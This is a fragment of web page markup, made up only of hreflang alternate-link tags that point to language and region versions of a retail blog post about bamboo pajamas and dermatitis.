<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/pajamas-bamboo-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
